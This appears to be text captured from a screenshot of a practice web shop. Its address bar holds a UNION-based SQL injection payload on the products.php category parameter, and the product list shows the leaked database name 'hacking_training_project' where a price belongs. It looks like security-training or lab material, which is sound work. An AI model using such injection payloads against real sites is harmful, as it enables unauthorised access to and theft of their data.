 Not secure | 13.233.3.245/products.php?cat=1%27%20union%20select%20database(),database(),database(),database(),database(),database(),database()%20--+
Hammer and Sickle T Shirt
Price: Rs 350/-
Anarchist Kids T Shirt
Price: Rs 300/-
Nike Basic Tshirt
Price: Rs 499/-
VIEW PRODUCT
hacking_training_project
Price: Rs hacking_training_project/-
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT
Simple T Shirts
Price: Rs 550/-